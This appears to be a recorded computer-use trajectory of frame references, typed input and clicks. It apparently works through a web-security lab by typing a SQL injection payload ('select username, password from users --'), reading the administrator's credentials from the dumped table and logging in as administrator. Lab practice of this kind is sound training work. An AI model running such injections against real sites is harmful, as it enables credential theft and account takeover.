
type("select")

type("username, password from")

type("users")

key("Escape")

type("--")

Highlight select, username and password in the payload, then select the whole payload line
left_click_drag(616, 343, 738, 344)

left_click_drag(662, 277, 808, 277)

double_click(669, 344)

mouse_move(728, 353)

double_click(669, 343)

mouse_move(470, 438)

left_click_drag(621, 344, 802, 344)

Inject the users payload, scroll to the administrator row and record 'administrator' in the notes
left_click(178, 53)

scroll("down", 3)

scroll("down", 3)

mouse_move(64, 349)

type("administrator")

Log in via My account as administrator and decline saving the password
left_click(371, 163)

left_click(47, 295)

left_click(47, 296)

left_click(141, 156)
